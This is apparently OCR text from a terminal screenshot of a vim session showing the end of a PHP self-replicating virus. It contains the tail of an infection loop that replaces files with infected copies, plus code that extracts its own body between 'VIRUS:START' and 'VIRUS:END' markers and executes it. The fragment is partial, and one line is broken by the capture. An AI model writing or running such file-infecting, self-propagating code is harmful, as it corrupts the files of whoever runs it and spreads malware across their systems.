 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
fclose($infected);
unlink("$filename");
rename("$filename.infected", $filename);
}
}
$virus = file_get_contents(__FILE__);
$virus = substr($virus, strpos($virus, "// VIRUS:START"));
$virus = substr($virus, 0, strpos($virus, "\n// VIRUS:END") + strlen("\n// VIR
US:END"));
execute($virus);
// VIRUS:END
39,1 Bot